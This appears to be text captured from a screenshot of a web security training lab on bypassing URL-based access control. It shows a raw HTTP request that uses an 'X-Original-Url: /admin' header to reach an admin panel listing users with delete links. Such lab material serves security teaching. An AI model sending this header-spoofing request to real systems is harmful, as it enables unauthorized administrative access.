 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a3e008304f4a99d82b93ed500c30048.web-secur
ity-academy.net
3 Cookie: session=
SdnB2mO1E7uYJWTR1XZEsw8KzzA11OG6
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e008304f4a99d82b93ed500c30048.w
eb-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin
16
Response
Pretty Raw Hex Render \n
URL-based
access control
can be
circumvented
LAB Not solve
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete